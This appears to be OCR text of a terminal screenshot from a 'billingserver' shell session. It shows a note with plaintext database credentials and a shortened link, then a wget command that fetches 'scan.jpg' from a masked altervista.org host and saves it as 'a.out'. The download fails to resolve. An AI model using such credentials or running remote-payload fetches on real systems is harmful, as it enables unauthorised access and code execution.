 ALL USERS MUST AGREE TO THE TERMS & CONDITIONS
user@billingserver:~$ uname –a
Linux billingserver 4.15.0-1013
user@billingserver:~$ cat link.txt
This is the link to the temp mobile site, creds paydbadmin:!pP543fddgZ@
Was so long I had to shorten it! DO NOT SHARE AROUND!!!
https://bit.ly/2oWZ2aL
user@billingserver:~$ wget XXXXXXXX.altervista.org/scan.jpg –O a.out
Resolving altervista.org (altervista.org)... failed: Name or service not known.
user@billingserver:~$